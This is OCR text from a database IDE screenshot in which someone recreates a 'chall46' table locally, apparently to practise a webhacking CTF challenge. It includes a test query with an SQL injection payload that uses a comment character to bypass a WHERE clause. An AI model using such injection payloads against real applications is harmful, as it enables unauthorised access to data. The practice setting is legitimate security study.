 DataGrip File Edit View Navigate Code Refactor Run Tools Git Window Help N
fast – console_12 [pybo]
Database Consoles pybo console_12 [pybo]
Database
chall46 [pybo]
7 rows CSV chall46
WHERE ORDER BY
lv id cash
1 1 ltusy 1100
2 2 udnrg 800
3 3 fvvcg 1200
4 4 bzrbo 700
5 <null> admin 0
6 3 admin 0
7 1 guest 0
console_10 [pybo] console_12 [pybo] chall8 [pybo]
p Tx: Auto
1 INSERT INTO chall46 VALUES (1, 'guest', 0);
2
3 SELECT lv FROM chall46 WHERE id='guest' and cash=0;
4
5 select lv from chall46 where id='?' or lv like 3#' and cash=0;
Services
Tx
pybo
console_10
console_10
chall46 122 ms
chall46 122 ms
chall8
console_12 280 ms
console_12 280 ms
Output WEBHACKING.chall46
2 rows Tx: Auto DDL
lv
1 3
2 3